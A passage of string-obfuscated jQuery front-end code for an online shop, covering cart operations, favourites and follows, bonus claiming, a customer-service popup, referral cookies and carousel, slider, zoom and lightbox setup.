                    200 === a[_x10949[58]] ? t[_x10949[585]](a[_x10949[86]]) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    });
                }, _x10949[57])[_x10949[583]](function() {
                    t[_x10949[581]][_x10949[133]]();
                });
            },
            add: function(a, e, i) {
                var n = {
                    is_sku: !0,
                    image_url: void 0,
                    event: void 0,
                    callback: void 0
                };
                i = t[_x10949[78]](!0, n, i);
                var o = {
                    sku_id: a,
                    number: e
                };
                void 0 != i[_x10949[586]] && 0 != i[_x10949[586]] && (o[_x10949[586]] = i[_x10949[586]]), i[_x10949[587]] ? t[_x10949[53]](_x10949[588], o, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[268]](e), t[_x10949[490]][_x10949[531]](i[_x10949[589]], i[_x10949[590]], t(_x10949[542]))) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i[_x10949[591]]) && i[_x10949[591]][_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]) : t[_x10949[53]](_x10949[588], {
                    goods_id: a,
                    number: e
                }, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[268]](e), t[_x10949[490]][_x10949[531]](i[_x10949[589]], i[_x10949[590]], t(_x10949[542]))) : 98 == a[_x10949[368]] ? t(_x10949[84])[_x10949[83]](a[_x10949[86]]) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i[_x10949[591]]) && i[_x10949[591]][_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]);
            },
            remove: function(a, e) {
                var i = SYS[_x10949[56]][_x10949[203]][_x10949[32]] + _x10949[247] + a;
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](i, {}, function(a) {
                    200 === a[_x10949[58]] ? (null != a[_x10949[62]] && a[_x10949[86]][_x10949[24]] > 0 && t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[498]]()) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            },
            del: function(a, e) {
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](_x10949[594], {
                    cart_ids: a
                }, function(a) {
                    200 === a[_x10949[58]] ? (a[_x10949[86]][_x10949[24]] > 0 && t[_x10949[62]](a[_x10949[62]]), t[_x10949[1]][_x10949[498]]()) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            },
            getSkuId: function(a, e) {
                var i = a[_x10949[69]](_x10949[595]);
                if (e[i]) return e[i][_x10949[596]];
                for (var n = t[_x10949[597]](a), o = 0; o < n[_x10949[24]]; o++)
                    if (a = n[o], a = a[_x10949[69]](_x10949[595]), e[a]) return e[a][_x10949[596]];
                return null;
            },
            changeNumber: function(a, e, i) {
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](_x10949[598], {
                    sku_id: a,
                    number: e
                }, function(a) {
                    200 === a[_x10949[58]] || t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i) && i[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            },
            select: function(a, e) {
                return null != this[_x10949[52]] && t[_x10949[2]](this[_x10949[52]][_x10949[593]]) && this[_x10949[52]][_x10949[593]](), this[_x10949[52]] = t[_x10949[53]](_x10949[599], {
                    cart_ids: a[_x10949[69]](_x10949[600])
                }, function(a) {
                    200 === a[_x10949[58]] || t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[203]], a);
                }, _x10949[57]), this[_x10949[52]];
            }
        }, t[_x10949[601]] = function(a) {
            var e = _x10949[602],
                i = 700,
                n = 580,
                o = (window[_x10949[604]][_x10949[603]] - 30 - n) / 2,
                s = (window[_x10949[604]][_x10949[605]] - 10 - i) / 2,
                r = window[_x10949[305]](_x10949[9], e, _x10949[606] + n + _x10949[607] + n + _x10949[608] + i + _x10949[609] + i + _x10949[610] + o + _x10949[611] + s + _x10949[612]);
            r[_x10949[302]][_x10949[613]](_x10949[614]);
            var c = {
                goods_id: null,
                order_id: null,
                shop_id: null
            };
            a = t[_x10949[78]](c, a);
            var d = a[_x10949[615]],
                l = a[_x10949[616]],
                u = a[_x10949[586]];
            t[_x10949[49]](_x10949[617], {}, function(t) {
                var a = _x10949[618];
                d ? a += _x10949[619] + d : l ? a += _x10949[620] + l : u && (a += _x10949[621] + u), r[_x10949[41]] = a;
            }, _x10949[57]);
        }, t[_x10949[490]][_x10949[622]] = {
            lasttime: 0,
            count: 0,
            init: function() {
                0 != t(_x10949[623])[_x10949[24]] && t(_x10949[624])[_x10949[129]](function() {
                    var a = new Date()[_x10949[46]]();
                    (0 == t[_x10949[490]][_x10949[622]][_x10949[540]] || a - t[_x10949[490]][_x10949[622]][_x10949[540]] > 5000) && t[_x10949[490]][_x10949[622]][_x10949[498]]();
                });
            },
            load: function() {
                0 != t(_x10949[623])[_x10949[24]] && (t[_x10949[490]][_x10949[622]][_x10949[540]] = new Date()[_x10949[46]](), t[_x10949[49]](_x10949[625], {}, function(a) {
                    200 === a[_x10949[58]] && t(_x10949[623])[_x10949[11]](_x10949[626])[_x10949[10]](a[_x10949[86]]);
                }, _x10949[57]));
            },
            reset: function() {
                t[_x10949[490]][_x10949[622]][_x10949[540]] = 0;
            }
        }, t[_x10949[627]] = {
            toggle: function(a, e, i, n) {
                t[_x10949[53]](_x10949[628], {
                    goods_id: a
                }, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[490]][_x10949[622]][_x10949[629]](), 1 == a[_x10949[86]] && t[_x10949[490]][_x10949[531]](e, i, t(_x10949[624]))) : t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](n) && n[_x10949[592]](t[_x10949[627]], a);
                }, _x10949[57]);
            },
            add: function(a, e, i, n) {
                t[_x10949[53]](_x10949[630], {
                    goods_id: a
                }, function(a) {
                    200 === a[_x10949[58]] ? (t[_x10949[490]][_x10949[622]][_x10949[629]](), t[_x10949[490]][_x10949[531]](e, i, t(_x10949[624]))) : t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](n) && n[_x10949[592]](t[_x10949[627]], a);
                }, _x10949[57]);
            },
            remove: function(a, e) {
                t[_x10949[53]](_x10949[631], {
                    goods_id: a
                }, function(i) {
                    200 === i[_x10949[58]] ? t[_x10949[490]][_x10949[622]][_x10949[498]]() : t[_x10949[62]](i[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](t[_x10949[627]], i), t[_x10949[2]](t[_x10949[627]][_x10949[632]]) && t[_x10949[627]][_x10949[632]][_x10949[592]](t[_x10949[627]], a, i);
                }, _x10949[57]);
            },
            clear: function() {
                t[_x10949[53]](_x10949[633], {}, function(a) {
                    200 === a[_x10949[58]] ? t[_x10949[490]][_x10949[622]][_x10949[498]]() : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](t[_x10949[627]][_x10949[634]]) && t[_x10949[627]][_x10949[634]][_x10949[592]](t[_x10949[627]], a);
                }, _x10949[57]);
            },
            getGoodsList: function(a, e) {
                var i = {
                    goods_ids: a
                };
                t[_x10949[49]](_x10949[635], i, function(a) {
                    t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            clearCallback: null,
            removeCallback: null
        }, t[_x10949[636]] = {
            toggleGoods: function(a, e, i, n) {
                e || (e = 0);
                var o = {
                    goods_id: a,
                    sku_id: e
                };
                n && (o[_x10949[637]] = 1), t[_x10949[53]](_x10949[638], o, function(a) {
                    200 === a[_x10949[58]] ? (1 == a[_x10949[86]], t[_x10949[62]](a[_x10949[62]])) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            toggleShop: function(a, e, i) {
                var n = {
                    shop_id: a
                };
                i && (n[_x10949[637]] = 1), t[_x10949[53]](_x10949[638], n, function(a) {
                    200 === a[_x10949[58]] ? a[_x10949[639]] && a[_x10949[639]][_x10949[10]] ? t(_x10949[84])[_x10949[83]](a[_x10949[639]][_x10949[10]]) : t[_x10949[62]](a[_x10949[62]]) : t[_x10949[62]](a[_x10949[62]], {
                        time: 5000
                    }), t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            addGoods: function(a, e, i) {
                e || (e = 0), t[_x10949[53]](_x10949[640], {
                    goods_id: a,
                    sku_id: e
                }, function(a) {
                    t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            addShop: function(a, e) {
                t[_x10949[53]](_x10949[640], {
                    shop_id: a
                }, function(a) {
                    a[_x10949[639]] && a[_x10949[639]][_x10949[10]] ? t(_x10949[84])[_x10949[83]](a[_x10949[639]][_x10949[10]]) : t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            removeGoods: function(a, e, i) {
                t[_x10949[53]](_x10949[641], {
                    goods_id: a,
                    sku_id: e
                }, function(a) {
                    t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            removeShop: function(a, e) {
                t[_x10949[53]](_x10949[641], {
                    shop_id: a
                }, function(a) {
                    t[_x10949[62]](a[_x10949[62]]), t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[57]);
            },
            getGoodsList: function(a, e, i) {
                e || (e = 0);
                var n = {
                    goods_ids: a,
                    sku_ids: e
                };
                t[_x10949[49]](_x10949[642], n, function(a) {
                    t[_x10949[2]](i) && i[_x10949[592]](this, a);
                }, _x10949[57]);
            }
        }, t[_x10949[643]] = {
            receive: function(a, e) {
                return t[_x10949[53]](_x10949[644], {
                    bonus_id: a
                }, function(a) {
                    t[_x10949[2]](e) && e[_x10949[592]](this, a);
                }, _x10949[645]);
            }
        }, t(_x10949[84])[_x10949[86]](_x10949[646]) || (t[_x10949[486]][_x10949[261]](), t[_x10949[490]][_x10949[261]](), t[_x10949[1]][_x10949[261]](), t[_x10949[490]][_x10949[622]][_x10949[261]](), t(_x10949[84])[_x10949[86]](_x10949[646], !0));
    }(jQuery), $(document)[_x10949[260]](function() {
        try {
            $(window)[_x10949[117]](function() {
                $(this)[_x10949[100]]() > $(window)[_x10949[103]]() ? $(_x10949[647])[_x10949[119]]() : $(_x10949[647])[_x10949[191]]();
            }), $(_x10949[647])[_x10949[129]](function() {
                return $(_x10949[648])[_x10949[132]]({
                    scrollTop: 0
                }, 400), !1;
            }), $(_x10949[649])[_x10949[129]](function() {
                $(_x10949[650])[_x10949[119]]();
            }), $(_x10949[651])[_x10949[195]](function() {
                $(this)[_x10949[11]](_x10949[652])[_x10949[119]]();
            }), $(_x10949[651])[_x10949[653]](function() {
                $(this)[_x10949[11]](_x10949[652])[_x10949[191]]();
            }), $(_x10949[654])[_x10949[538]](function() {
                $(this)[_x10949[655]](_x10949[656])[_x10949[133]]()[_x10949[132]]({
                    left: -92,
                    queue: !0
                }), $(this)[_x10949[655]](_x10949[656])[_x10949[118]](_x10949[657], _x10949[124]), $(this)[_x10949[655]](_x10949[658])[_x10949[118]](_x10949[659], _x10949[660]);
            }), $(_x10949[654])[_x10949[537]](function() {
                $(this)[_x10949[655]](_x10949[656])[_x10949[118]](_x10949[657], _x10949[126]), $(this)[_x10949[655]](_x10949[656])[_x10949[133]]()[_x10949[132]]({
                    left: -121,
                    queue: !0
                }), $(this)[_x10949[655]](_x10949[658])[_x10949[118]](_x10949[659], _x10949[661]);
            }), $(_x10949[662])[_x10949[129]](function() {
                $(_x10949[663])[_x10949[251]](_x10949[664]) && $(this)[_x10949[251]](_x10949[186]) ? ($(_x10949[663])[_x10949[16]](_x10949[664]), $(this)[_x10949[16]](_x10949[186]), $(_x10949[665])[_x10949[105]]($(this)[_x10949[131]]() - 1)[_x10949[16]](_x10949[666])[_x10949[12]](_x10949[667])[_x10949[118]](_x10949[668], 1)) : ($(this)[_x10949[12]](_x10949[186])[_x10949[104]](_x10949[662])[_x10949[16]](_x10949[186]), $(_x10949[663])[_x10949[12]](_x10949[664]), $(_x10949[665])[_x10949[105]]($(this)[_x10949[131]]() - 1)[_x10949[12]](_x10949[666])[_x10949[16]](_x10949[667])[_x10949[118]](_x10949[668], 2)[_x10949[104]](_x10949[665])[_x10949[16]](_x10949[666])[_x10949[12]](_x10949[667])[_x10949[118]](_x10949[668], 1));
            }), $(_x10949[665])[_x10949[127]](_x10949[129], _x10949[669], function() {
                $(_x10949[662])[_x10949[16]](_x10949[186]), $(_x10949[663])[_x10949[16]](_x10949[664]), $(_x10949[665])[_x10949[16]](_x10949[667]);
            }), $(document)[_x10949[129]](function(t) {
                var a = $(t[_x10949[670]]);
                0 == a[_x10949[671]](_x10949[672])[_x10949[24]] && ($(_x10949[663])[_x10949[16]](_x10949[664]), $(_x10949[662])[_x10949[16]](_x10949[186]), $(_x10949[665])[_x10949[16]](_x10949[666])[_x10949[12]](_x10949[667])[_x10949[118]](_x10949[668], 1));
            });
        } catch (t) {}
        $(_x10949[673])[_x10949[129]](function(t) {
            t[_x10949[257]](), $[_x10949[304]][_x10949[305]]({
                href: SYS[_x10949[56]][_x10949[674]],
                type: _x10949[675],
                opts: {
                    afterShow: function(t, a) {
                        console[_x10949[676]](_x10949[677]);
                    }
                }
            });
        }), $(_x10949[678])[_x10949[19]](function() {
            var t = $(this)[_x10949[131]]();
            $(this)[_x10949[12]](_x10949[186])[_x10949[104]]()[_x10949[16]](_x10949[186]), $(_x10949[679])[_x10949[105]](t)[_x10949[16]](_x10949[191])[_x10949[104]]()[_x10949[12]](_x10949[191]);
        }), $(_x10949[680])[_x10949[129]](function() {
            var t = $(this)[_x10949[86]](_x10949[615]),
                a = $(this)[_x10949[86]](_x10949[586]),
                e = $(this)[_x10949[86]](_x10949[616]);
            $[_x10949[601]]({
                goods_id: t,
                shop_id: a,
                order_id: e
            });
        });
    }), _x10949[0] != typeof $ajaxCache) {
    $ajaxCache[_x10949[681]]({
        cacheValidate: function(t, a) {
            return !1;
        },
        storageType: _x10949[35],
        timeout: SYS[_x10949[682]]
    });
    var wsCache = new WebStorageCache();
} else var wsCache = null;
$(function() {
    var t = window[_x10949[41]][_x10949[77]][_x10949[277]](_x10949[683]),
        a = t[1];
    a && (0 == a[_x10949[446]](_x10949[684]) ? addCookie(_x10949[685], _x10949[15], 168) : addCookie(_x10949[685], a, 168));
    var e = t[0][_x10949[277]](_x10949[686]),
        i = e[1];
    i && (0 == i[_x10949[446]](_x10949[687]) ? addCookie(_x10949[688], _x10949[15], 168) : addCookie(_x10949[688], i, 168));
});
var vars = vars || {};
! function(t) {
    _x10949[689] == typeof define && define[_x10949[690]] ? define([_x10949[691], _x10949[681], _x10949[692], _x10949[693], _x10949[694], _x10949[695], _x10949[696], _x10949[697], _x10949[698], _x10949[304], _x10949[699], _x10949[700]], t) : t(jQuery, SYS[_x10949[171]]);
}(function(t, a) {
    'use strict';

    function e() {
        var a = parseInt(t(_x10949[702])[_x10949[701]]()),
            e = parseInt(t(_x10949[703])[_x10949[698]](_x10949[97]));
        t(_x10949[703])[_x10949[11]](_x10949[704])[_x10949[64]](function() {
            t(this)[_x10949[97]](a - e - 2);
        });
    }

    function i() {
        var a = parseInt(t(window)[_x10949[97]]());
        a < 768 && (t(_x10949[705])[_x10949[16]](_x10949[706]), t(_x10949[84])[_x10949[251]](_x10949[707]) && (a > 1024 ? t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[119]]() : t(_x10949[705])[_x10949[11]](_x10949[703])[_x10949[191]]()), t(_x10949[709])[_x10949[708]](_x10949[710]), t(_x10949[711])[_x10949[30]](), t(_x10949[712])[_x10949[708]](_x10949[713]), t(_x10949[715])[_x10949[714]](_x10949[716]));
    }

    function n() {
        var t = document[_x10949[717]](_x10949[718]);
        t[_x10949[98]][_x10949[97]] = _x10949[444], t[_x10949[98]][_x10949[103]] = _x10949[719];
        var a = document[_x10949[717]](_x10949[349]);
        a[_x10949[98]][_x10949[720]] = _x10949[721], a[_x10949[98]][_x10949[101]] = _x10949[722], a[_x10949[98]][_x10949[534]] = _x10949[722], a[_x10949[98]][_x10949[657]] = _x10949[126], a[_x10949[98]][_x10949[97]] = _x10949[719], a[_x10949[98]][_x10949[103]] = _x10949[723], a[_x10949[98]][_x10949[724]] = _x10949[126], a[_x10949[725]](t), document[_x10949[84]][_x10949[725]](a);
        var e = parseInt(t[_x10949[726]]);
        a[_x10949[98]][_x10949[724]] = _x10949[117];
        var i = parseInt(t[_x10949[726]]);
        return e == i && (i = a[_x10949[727]]), document[_x10949[84]][_x10949[728]](a), e - i;
    }

    function o() {
        if (t(window)[_x10949[97]]() + n() >= 768) {
            var a = t(_x10949[729])[_x10949[701]]();
            if (t(_x10949[730])[_x10949[251]](_x10949[731]) || t(_x10949[730])[_x10949[251]](_x10949[732]) || t(_x10949[730])[_x10949[251]](_x10949[733]) || t(_x10949[730])[_x10949[251]](_x10949[734])) return !1;
            t(_x10949[735])[_x10949[64]](function() {
                var e = t(this)[_x10949[701]](),
                    i = t(this)[_x10949[720]]()[_x10949[534]];
                if (e > a) t(this)[_x10949[118]](_x10949[97], a + _x10949[135]), t(this)[_x10949[118]](_x10949[534], _x10949[15]);
                else if (e + i > a) {
                    var n = a - e,
                        o = parseInt(n / 2);
                    t(this)[_x10949[118]](_x10949[534], o);
                }
            });
        }
        t(window)[_x10949[97]]() + n() < 1025 ? t(_x10949[736])[_x10949[28]](_x10949[737], _x10949[738]) : t(_x10949[739])[_x10949[138]](_x10949[737]);
    }

    function s() {
        ! function(t) {
            var a = t(window)[_x10949[740]]();
            t(_x10949[741])[_x10949[118]](_x10949[103], a);
        }(jQuery);
    }
    t[_x10949[182]] = {
        initEvent: function(a) {
            if (t(_x10949[742], a)[_x10949[64]](function() {
                    t(this)[_x10949[743]]();
                }), t(_x10949[744], a)[_x10949[64]](function() {
                    t(this)[_x10949[743]]();
                }), t(_x10949[745], a)[_x10949[64]](function() {
                    var a = t(this),
                        e = a[_x10949[11]](_x10949[746]);
                    e[_x10949[129]](function() {
                        t(this)[_x10949[251]](_x10949[197]) || t(this)[_x10949[12]](_x10949[197])[_x10949[104]](_x10949[348])[_x10949[16]](_x10949[197]), getSelectedItem(t(this)[_x10949[86]](_x10949[670]));
                    });
                }), t[_x10949[2]](t[_x10949[748]][_x10949[747]]) && t(_x10949[749], a)[_x10949[747]](), t[_x10949[2]](t[_x10949[748]][_x10949[750]]) && t(_x10949[751], a)[_x10949[750]]({
                    skip_invisible: !1,
                    effect: _x10949[194],
                    failure_limit: 20,
                    threshold: 200
                }), t[_x10949[2]](t[_x10949[748]][_x10949[752]]) && t(_x10949[753], a)[_x10949[752]](), t(_x10949[754], a)[_x10949[64]](function(a, e) {
                    var i = t(e),
                        n = i[_x10949[11]](_x10949[755]),
                        o = i[_x10949[11]](_x10949[756]),
                        s = i[_x10949[11]](_x10949[757]),
                        r = attrDefault(i, _x10949[758], 1),
                        c = attrDefault(i, _x10949[759], 0),
                        d = attrDefault(i, _x10949[760], 0),
                        l = c < d;
                    n[_x10949[127]](_x10949[129], function(t) {
                        t[_x10949[257]]();
                        var a = new Number(s[_x10949[26]]()) - r;
                        l && a <= c && (a = c), s[_x10949[26]](a);
                    }), o[_x10949[127]](_x10949[129], function(t) {
                        t[_x10949[257]]();
                        var a = new Number(s[_x10949[26]]()) + r;
                        l && a >= d && (a = d), s[_x10949[26]](a);
                    });
                }), t(_x10949[761], a)[_x10949[64]](function(a, e) {
                    var i = t(e),
                        n = i[_x10949[11]](_x10949[762]),
                        o = i[_x10949[11]](_x10949[757]);
                    o[_x10949[127]](_x10949[763], function() {
                        i[_x10949[12]](_x10949[764]), i[_x10949[12]](_x10949[765]);
                    }), o[_x10949[127]](_x10949[766], function() {
                        i[_x10949[12]](_x10949[764]), i[_x10949[12]](_x10949[765]);
                    }), o[_x10949[127]](_x10949[130], function() {
                        i[_x10949[16]](_x10949[765]), t[_x10949[110]](o[_x10949[26]]()) || i[_x10949[16]](_x10949[764]);
                    }), n[_x10949[127]](_x10949[129], function() {
                        o[_x10949[763]]();
                    }), t[_x10949[110]](o[_x10949[26]]()) && i[_x10949[12]](_x10949[764]);
                }), t(_x10949[767], a)[_x10949[24]] > 0 && t(_x10949[767], a)[_x10949[64]](function() {
                    t(this)[_x10949[768]](_x10949[769], 0.1);
                }), t(_x10949[771], a)[_x10949[770]](), t(_x10949[772], a)[_x10949[24]] > 0 && t(_x10949[772], a)[_x10949[304]](), t[_x10949[2]](t[_x10949[748]][_x10949[773]]) && t(_x10949[774])[_x10949[773]](), t(_x10949[775], a)[_x10949[64]](function(a, e) {
                    var i = t(this)[_x10949[86]]();
                    i[_x10949[776]] = [_x10949[777], _x10949[778]], i[_x10949[779]] = _x10949[780], t(this)[_x10949[251]](_x10949[781]) && (i[_x10949[782]] = _x10949[30], i[_x10949[783]] = _x10949[194]), t(this)[_x10949[784]](i);
                }), t(_x10949[785], a)[_x10949[64]](function(a, e) {
                    var i = t(this)[_x10949[86]]();
                    i[_x10949[776]] = [_x10949[786], _x10949[787]], i[_x10949[779]] = _x10949[788], i[_x10949[782]] = _x10949[9], i[_x10949[783]] = _x10949[789], t(this)[_x10949[784]](i);
                }), t(_x10949[790], a)[_x10949[24]] > 0 && t(_x10949[790], a)[_x10949[64]](function() {
                    var a = t(this),
                        e = t(this)[_x10949[86]](_x10949[697]);
                    a[_x10949[697]](e, function(t) {
                        var e = _x10949[791];
                        a[_x10949[10]](t[_x10949[792]](e));
                    });
                }), t(_x10949[793], a)[_x10949[24]] > 0) {
                var e = [_x10949[794], _x10949[795], _x10949[796], _x10949[797], _x10949[798], _x10949[799], _x10949[800]],
                    i = _x10949[801];
                t(_x10949[793])[_x10949[64]](function() {
                    var a = new Date(t(this)[_x10949[86]](_x10949[802]), t(this)[_x10949[86]](_x10949[803]) - 1, t(this)[_x10949[86]](_x10949[804]), t(this)[_x10949[86]](_x10949[805]), t(this)[_x10949[86]](_x10949[806]), t(this)[_x10949[86]](_x10949[807]));
                    t(this)[_x10949[697]]({
                        until: a,
                        labels: e,
                        layout: i
                    });
                });
            }
            if (t[_x10949[2]](t[_x10949[748]][_x10949[694]]) && t(_x10949[808], a)[_x10949[694]](), t(_x10949[809], a)[_x10949[24]] > 0 && t(_x10949[810], a)[_x10949[24]] > 0) {
                t(_x10949[811], a)[_x10949[16]](_x10949[191]);
                t(_x10949[810], a)[_x10949[20]]({
                    nextText: _x10949[778],
                    prevText: _x10949[777],
                    auto: !0,
                    touchEnabled:false
                });
            }
            if (t(_x10949[809], a)[_x10949[24]] > 0 && t(_x10949[812], a)[_x10949[24]] > 0) {
                t(_x10949[813], a)[_x10949[16]](_x10949[191]);
                t(_x10949[812], a)[_x10949[20]]({
                    nextText: _x10949[778],
                    prevText: _x10949[777],
                    auto: !0,
                    pagerCustom: _x10949[814],
                    nextSelector: _x10949[815],
                    prevSelector: _x10949[816]
                });
            }
            if (t(_x10949[809], a)[_x10949[24]] > 0 && t(_x10949[817], a)[_x10949[24]] > 0) {
                t(_x10949[818], a)[_x10949[16]](_x10949[191]);
                t(_x10949[817], a)[_x10949[20]]({
                    nextText: _x10949[778],
                    prevText: _x10949[777],
                    auto: !0,
                    onSlideNext: function(a, e, i) {
                        var n = t(a)[_x10949[86]](_x10949[151]);
                        t(_x10949[809])[_x10949[118]](_x10949[151], n);
                    },
                    onSlidePrev: function(a, e, i) {
                        var n = t(a)[_x10949[86]](_x10949[151]);
                        t(_x10949[809])[_x10949[118]](_x10949[151], n);
                    }
                });
            }
            t(_x10949[819], a)[_x10949[64]](function() {
                var a = t(this)[_x10949[86]](_x10949[759]),
                    e = t(this)[_x10949[86]](_x10949[760]),
                    i = t(this)[_x10949[86]](_x10949[820]),
                    n = t(this)[_x10949[86]](_x10949[821]),
                    o = t(this)[_x10949[86]](_x10949[822]),
                    s = t(this)[_x10949[86]](_x10949[823]),
                    r = t(this);
                t(this)[_x10949[824]]({
                    range: !0,
                    min: a,
                    max: e,
                    values: [n, o],
                    slide: function(t, a) {
                        var e = s + _x10949[428] + i + a[_x10949[825]][0] + _x10949[826] + i + a[_x10949[825]][1];
                        console[_x10949[827]](r), r[_x10949[671]](_x10949[828])[_x10949[11]](_x10949[829])[_x10949[10]](e);
                    }
                });
            }), a[_x10949[11]](_x10949[830])[_x10949[24]] > 0 && a[_x10949[11]](_x10949[830])[_x10949[784]]({
                dots: !1,
                nav: !0,
                navText: [_x10949[777], _x10949[778]],
                margin: 21,
                responsive: {
                    0: {
                        items: 2
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 2
                    },
                    1000: {
                        items: 3
                    }
                }
            }), a[_x10949[11]](_x10949[831])[_x10949[24]] > 0 && (t[_x10949[2]](t[_x10949[748]][_x10949[832]]) ? a[_x10949[11]](_x10949[831])[_x10949[24]] > 0 && a[_x10949[11]](_x10949[831])[_x10949[832]]({
                zoomType: _x10949[833],
                cursor: _x10949[834],
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 750,
                gallery: _x10949[835]
            }) : t[_x10949[836]](SYS[_x10949[171]][_x10949[837]] + _x10949[838], function() {
                a[_x10949[11]](_x10949[831])[_x10949[24]] > 0 && a[_x10949[11]](_x10949[831])[_x10949[832]]({
                    zoomType: _x10949[833],
                    cursor: _x10949[834],
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750,
                    gallery: _x10949[835]
                });
            }, !0)), t(_x10949[742], a)[_x10949[304]]({
                closeClickOutside: !1,
                toolbar: !0,
                ajax: {
                    settings: {
                        data: {
                            _pjax: 1,
                            fancybox: 1
                        }
                    }
                },
                baseClass: _x10949[9],
                caption: function(a, e) {
                    var i, n;
                    if (_x10949[146] === e[_x10949[427]]) return i = t(this)[_x10949[86]](_x10949[839]), n = _x10949[840] + e[_x10949[176]] + _x10949[841], (i ? i + _x10949[842] : _x10949[9]) + n;
                },
                onInit: function(a) {
                    a[_x10949[844]][_x10949[843]] = t(_x10949[845])[_x10949[708]](a[_x10949[844]][_x10949[846]]);
                },
                beforeMove: function(t, a) {
                    t[_x10949[844]][_x10949[843]][_x10949[28]](_x10949[77], a[_x10949[176]]);
                },
                onComplete: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[847]));
                },
                afterShow: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[848]));
                }
            }), t(_x10949[744], a)[_x10949[304]]({
                ajax: {
                    settings: {
                        data: {
                            _pjax: 1,
                            fancybox: 1
                        }
                    }
                },
                caption: function(t, a) {},
                onComplete: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[847]));
                },
                afterShow: function() {
                    t[_x10949[182]][_x10949[181]](t(_x10949[848]));
                }
            }), t(_x10949[849], a)[_x10949[24]] > 0 && t(_x10949[849], a)[_x10949[304]]();
            var n = t(_x10949[850], a);
            if (n[_x10949[64]](function() {
                    t(this)[_x10949[28]](_x10949[851]) && t(this)[_x10949[118]](_x10949[852], _x10949[149] + t(this)[_x10949[86]](_x10949[151]) + _x10949[150]);
                }), t(_x10949[853], a)[_x10949[24]] > 0) {
                var o = t(_x10949[853], a);
                o[_x10949[784]]({
                    margin: 30,
                    autoplay: !1,
                    dots: !1,
                    loop: !0,
                    items: 3,
                    nav: !0,
                    smartSpeed: 1000,
                    navText: [_x10949[777], _x10949[778]]
                }), o[_x10949[854]](_x10949[855]), o[_x10949[127]](_x10949[856], function(a) {
                    o[_x10949[11]](_x10949[857])[_x10949[16]](_x10949[858]);
                    var e = o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[11]](_x10949[861])[_x10949[10]]();
                    o[_x10949[671]](_x10949[863])[_x10949[11]](_x10949[864])[_x10949[10]](e)[_x10949[12]](_x10949[865])[_x10949[862]](_x10949[866], function() {
                        t(this)[_x10949[16]](_x10949[865]);
                    }), setTimeout(function() {
                        o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[858]), o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[12]](_x10949[865])[_x10949[862]](_x10949[866], function() {
                            t(this)[_x10949[16]](_x10949[865]);
                        });
                    }, 100);
                });
            }
            if (t(_x10949[867], a)[_x10949[24]] > 0) {
                var o = t(_x10949[867], a);
                o[_x10949[784]]({
                    margin: 0,
                    autoplay: !0,
                    dots: !1,
                    loop: !0,
                    items: 3,
                    nav: !1,
                    smartSpeed: 1000,
                    navText: [_x10949[777], _x10949[778]]
                }), o[_x10949[854]](_x10949[855]), o[_x10949[127]](_x10949[856], function(a) {
                    o[_x10949[11]](_x10949[857])[_x10949[16]](_x10949[858]);
                    var e = o[_x10949[11]](_x10949[857])[_x10949[860]]()[_x10949[859]]()[_x10949[11]](_x10949[861])[_x10949[10]]();
